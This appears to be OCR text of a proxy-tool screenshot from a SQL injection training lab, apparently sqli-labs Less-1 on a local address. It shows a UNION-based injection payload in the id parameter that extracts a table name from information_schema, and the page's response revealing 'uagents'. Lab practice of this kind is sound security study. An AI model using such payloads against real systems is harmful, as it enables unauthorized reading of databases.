 Raw Params Headers Hex
GET
/sqli/Less-1/?id=0%27%20union%20select%201,(select%20table_name%20from%20inf
ormation_schema.tables%20where%20table_schema=%27security%27%20limit%202,1)
,3%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:uagents
Your Password:3